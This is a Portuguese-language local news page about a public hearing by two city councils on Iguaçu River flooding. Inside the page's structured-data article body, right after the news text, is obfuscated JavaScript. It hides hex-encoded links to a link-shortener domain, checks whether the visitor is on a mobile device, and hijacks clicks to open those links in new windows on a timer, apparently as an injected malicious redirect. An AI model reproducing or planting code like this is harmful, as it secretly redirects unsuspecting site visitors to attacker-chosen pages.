<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">20 de novembro de 2023</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Menos de um minuto</span></div></div></div></div><div class="clearfix"></div><script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-11-20T09:06:12-03:00","datePublished":"2023-11-20T09:06:12-03:00","dateModified":"2023-11-20T09:06:15-03:00","headline":"Presidentes das C\u00e2maras de Vereadores das G\u00eameas do Igua\u00e7u falam da audi\u00eancia p\u00fablica sobre enchentes","name":"Presidentes das C\u00e2maras de Vereadores das G\u00eameas do Igua\u00e7u falam da audi\u00eancia p\u00fablica sobre enchentes","keywords":"audienciapublica,cheiadorioiguacu,jornaldamanha,jovempanuva,neirlograbovski,parana,portouniao,santacatarina,tiagoamaral,uniaodavitoria,valdecirratko","url":"https:\/\/jovempanuva.com.br\/2023\/11\/20\/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes\/","description":"https:\/\/youtu.be\/QSxQAF9XvLs No dia 22 de novembro \u00e0s 18h30min no Cine Teatro Luz, as C\u00e2maras de Vereadores de Uni\u00e3o da Vit\u00f3ria e Porto Uni\u00e3o realizam uma Audi\u00eancia P\u00fablica para buscar solu\u00e7\u00f5es para a","copyrightYear":"2023","articleSection":"Not\u00edcias,Pol\u00edtica,Utilidade P\u00fablica","articleBody":"\n\nhttps:\/\/youtu.be\/QSxQAF9XvLs\n\n\n\nNo dia 22 de novembro \u00e0s 18h30min no Cine Teatro Luz, as C\u00e2maras de Vereadores de Uni\u00e3o da Vit\u00f3ria e Porto Uni\u00e3o realizam uma Audi\u00eancia P\u00fablica para buscar solu\u00e7\u00f5es para as cheias causadas pelo Rio Igua\u00e7u.Para falar sobre o assunto, recebemos os dois presidentes dos legislativos municipais: Neilor Grabovski e Valdecir Ratko.\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x76\\x63\\x44\\x33\\x63\\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x74\\x6f\\x4b\\x35\\x63\\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x57\\x42\\x6f\\x38\\x63\\x398','abs','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x6a\\x50\\x6e\\x39\\x63\\x309','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x65\\x67\\x62\\x34\\x63\\x384','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x61\\x58\\x63\\x37\\x63\\x307','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x42\\x61\\x47\\x32\\x63\\x312','floor','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x48\\x70\\x77\\x36\\x63\\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\/0x1+-parseInt(_0x20130f(0x1c1))\/0x2*(parseInt(_0x20130f(0x1c8))\/0x3)+parseInt(_0x20130f(0x1bf))\/0x4*(-parseInt(_0x20130f(0x1cd))\/0x5)+parseInt(_0x20130f(0x1d9))\/0x6+-parseInt(_0x20130f(0x1e4))\/0x7*(parseInt(_0x20130f(0x1de))\/0x8)+parseInt(_0x20130f(0x1e2))\/0x9+-parseInt(_0x20130f(0x1d0))\/0xa*(-parseInt(_0x20130f(0x1da))\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x1165a7(0x1ca)](_0x5e9786)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp(i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac(|\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg(g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x57\\x77\\x43\\x30\\x63\\x310','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x74\\x61\\x4f\\x31\\x63\\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","logo":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2023\/12\/logo4.png"},"sameAs":["https:\/\/pt-br.facebook.com\/jovempanuva\/","https:\/\/twitter.com\/jovempanuva","https:\/\/www.youtube.com\/@jovempanuva","https:\/\/www.instagram.com\/jpuvaoficial\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/jovempanuva.com.br\/2023\/11\/20\/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"jovempam","url":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/"},"image":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2023\/11\/s1-neilor-ratko.jpg","width":1565,"height":752}}</script>
</article>
<div class="post-components">
<div id="related-posts" class="container-wrapper has-extra-post">
<div class="mag-box-title the-global-title"> <h3>Artigos relacionados</h3></div><div class="related-posts-list">
<div class="related-item">
<a aria-label="Entenda as mudanças nas regras de aposentadoria que passam a valer em 2026" href="https://jovempanuva.com.br/2026/01/02/entenda-as-mudancas-nas-regras-de-aposentadoria-que-passam-a-valer-em-2026/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s8-sine-trabalho-sc-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2026/01/02/entenda-as-mudancas-nas-regras-de-aposentadoria-que-passam-a-valer-em-2026/">Entenda as mudanças nas regras de aposentadoria que passam a valer em 2026</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">16 horas atrás</span></div></div><div class="related-item">
<a aria-label="Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos" href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/44cbd2e3-5620-46d4-8e44-d194f5615ab2-65670-000008305ad8d39e_file-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/">Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 dias atrás</span></div></div><div class="related-item">
<a aria-label="Bolsonaro passa por novo procedimento médico para tratar crise persistente de soluços" href="https://jovempanuva.com.br/2025/12/31/bolsonaro-passa-por-novo-procedimento-medico-para-tratar-crise-persistente-de-solucos/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/jair-bolsonaro-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2025/12/31/bolsonaro-passa-por-novo-procedimento-medico-para-tratar-crise-persistente-de-solucos/">Bolsonaro passa por novo procedimento médico para tratar crise persistente de soluços</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 dias atrás</span></div></div><div class="related-item">
<a aria-label="Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente" href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/9a45a90e-10ae-4c6c-9c0f-80b3513d175f-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/">Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 dias atrás</span></div></div></div></div><div id="comments" class="comments-area">
<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title the-global-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/20/presidentes-das-camaras-de-vereadores-das-gemeas-do-iguacu-falam-da-audiencia-publica-sobre-enchentes/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://jovempanuva.com.br/comments/" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='5835' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form></div></div></div><div class="stream-item stream-item-below-post-comments"><span class="stream-title">Anúncio Comentários</span> <a href="https://ordemilk.com.br" title="" target="_blank"> <img src="https://jovempanuva.com.br/storage/2024/01/banner_728x90s_ordemilk.png" alt="" width="728" height="91"/> </a></div></div></div><aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Primária">
<div class="theiaStickySidebar">
<div id="tie-weather-widget-5" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Clima Tempo<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Uni\u00e3o da Vit\u00f3ria','units':'C','forecast_days':'5','custom_name':'UVA - PR','animated':'true'}"><span class="tie-icon-gps"></span></span>
<div id="tie-weather-uniao-da-vitoria" class="weather-wrap is-animated">
<div class="weather-icon-and-city">
<div class="weather-icon">
<div class="icon-sun"></div></div><div class="weather-name the-subtitle">UVA - PR</div><div class="weather-desc">Céu Limpo</div></div><div class="weather-todays-stats">
<div class="weather-current-temp"> 27 <sup>&#x2103;</sup></div><div class="weather-more-todays-stats">
<div class="weather_highlow"> <span aria-hidden="true" class="tie-icon-thermometer-half"></span> 30&ordm; - 27&ordm;</div><div class="weather_humidty"> <span aria-hidden="true" class="tie-icon-raindrop"></span> <span class="screen-reader-text"></span> 55%</div><div class="weather_wind"> <span aria-hidden="true" class="tie-icon-wind"></span> <span class="screen-reader-text"></span> 2.28 km/h</div></div></div><div class="weather-forecast small-weather-icons weather_days_5">
<div class="weather-forecast-day">
<div class="weather-icon">
<div class="basecloud"></div><div class="icon-basecloud-bg"></div><div class="animi-icons-wrap">
<div class="icon-rainy-animi"></div><div class="icon-rainy-animi-2"></div><div class="icon-rainy-animi-4"></div><div class="icon-rainy-animi-5"></div></div><div class="icon-sun-animi"></div></div><div class="weather-forecast-day-temp">30<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">sex</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-sun"></div></div><div class="weather-forecast-day-temp">33<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">sáb</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-cloud"></div><div class="icon-cloud-behind"></div><div class="icon-basecloud-bg"></div><div class="icon-sun-animi"></div></div><div class="weather-forecast-day-temp">31<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">dom</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-cloud"></div><div class="icon-cloud-behind"></div><div class="icon-basecloud-bg"></div><div class="icon-sun-animi"></div></div><div class="weather-forecast-day-temp">27<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">seg</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-cloud"></div><div class="icon-cloud-behind"></div><div class="icon-basecloud-bg"></div><div class="icon-sun-animi"></div></div><div class="weather-forecast-day-temp">28<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">ter</div></div></div></div><div class="clearfix"></div></div><div id="social-statistics-7" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Siga-nos<span class="widget-title-icon tie-icon"></span></div></div><div class="social-counter-total"> <span class="tie-icon-heart"></span> <span class="counter-total-text"> <strong>15.758</strong> </span></div><ul class="solid-social-icons fullwidth-stats-icons transparent-icons Arqam-Lite">
<li class="social-icons-item"> <a class="facebook-social-icon" href="https://www.facebook.com/jovempanuva" rel="nofollow noopener" target="_blank"> <span class="counter-icon tie-icon-facebook"></span> <span class="followers"> <span class="followers-num">13.113</span> <span class="followers-name">Curtidas</span> </span> </a> </li>
<li class="social-icons-item"> <a class="instagram-social-icon" href="https://instagram.com/jovempanuvaoficial" rel="nofollow noopener" target="_blank"> <span class="counter-icon tie-icon-instagram"></span> <span class="followers"> <span class="followers-num">2.645</span> <span class="followers-name">Seguidores</span> </span> </a> </li>
</ul>
<div class="clearfix"></div></div><div id="widget_tabs-6" class="container-wrapper tabs-container-wrapper tabs-container-4">
<div class="widget tabs-widget">
<div class="widget-container">
<div class="tabs-widget">
<div class="tabs-wrapper">
<ul class="tabs">
<li><a href="#widget_tabs-6-popular">Popular</a></li><li><a href="#widget_tabs-6-recent">Recente</a></li><li><a href="#widget_tabs-6-comments">Comentários</a></li>								</ul>
<div id="widget_tabs-6-popular" class="tab-content tab-content-popular">
<ul class="tab-content-elements">
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu" href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2023/10/s1-unidade-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/">Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu</a> <div class="post-meta"> <span class="date meta-item tie-icon">17 de outubro de 2023</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-thumb"> <div class="post-widget-thumbnail"> <a aria-label="PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade" href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/" class="post-thumb"><img width="220" height="124" src="https://jovempanuva.com.br/storage/2023/01/1.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/">PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade</a> <div class="post-meta"> <span class="date meta-item tie-icon">23 de janeiro de 2023</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)" href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-16x12.jpg 16w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/">Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)</a> <div class="post-meta"> <span class="date meta-item tie-icon">2 de dezembro de 2025</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Grave acidente na BR-280 em Porto União mata dois irmãos" href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/05/IMG_0125-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/">Grave acidente na BR-280 em Porto União mata dois irmãos</a> <div class="post-meta"> <span class="date meta-item tie-icon">12 de maio de 2025</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Itaú anuncia o fim das atividades nas agências de Porto União e Mafra; população e funcionários são os mais afetados" href="https://jovempanuva.com.br/2025/08/08/itau-anuncia-o-fim-das-atividades-nas-agencias-de-porto-uniao-e-mafra-populacao-e-funcionarios-sao-os-mais-afetados/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/08/itau-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/08/itau-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/08/itau-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/08/08/itau-anuncia-o-fim-das-atividades-nas-agencias-de-porto-uniao-e-mafra-populacao-e-funcionarios-sao-os-mais-afetados/">Itaú anuncia o fim das atividades nas agências de Porto União e Mafra; população e funcionários são os mais afetados</a> <div class="post-meta"> <span class="date meta-item tie-icon">8 de agosto de 2025</span></div></div></li>
</ul></div><div id="widget_tabs-6-recent" class="tab-content tab-content-recent">
<ul class="tab-content-elements">
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Entenda as mudanças nas regras de aposentadoria que passam a valer em 2026" href="https://jovempanuva.com.br/2026/01/02/entenda-as-mudancas-nas-regras-de-aposentadoria-que-passam-a-valer-em-2026/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/s8-sine-trabalho-sc-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/s8-sine-trabalho-sc-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/s8-sine-trabalho-sc-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2026/01/02/entenda-as-mudancas-nas-regras-de-aposentadoria-que-passam-a-valer-em-2026/">Entenda as mudanças nas regras de aposentadoria que passam a valer em 2026</a> <div class="post-meta"> <span class="date meta-item tie-icon">2 minutos atrás</span></div></div></li>
